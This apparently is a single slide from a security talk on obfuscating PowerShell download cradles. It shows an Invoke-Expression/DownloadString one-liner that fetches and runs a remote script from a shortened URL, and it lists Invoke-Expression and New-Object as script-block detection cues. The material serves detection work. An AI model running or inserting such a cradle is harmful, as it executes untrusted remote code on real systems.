 Obfuscating the Cradle
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
 